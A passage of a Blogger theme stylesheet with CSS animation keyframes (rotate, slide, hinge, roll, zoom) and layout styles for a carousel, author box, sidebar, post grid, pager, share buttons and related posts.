-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdHSR4PAinD2PyTxb-fJtQRv1aSNkQOSLML5Bt2A9KmLhTrYX_wodQ8D8_Cd0PGf-3FLoMlY27FnjKhObWlFVxx67dcLFUem0Bil-buDHe4b1xX0ckI__X9UeeWorloT9PtVo6f3xyNNI/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
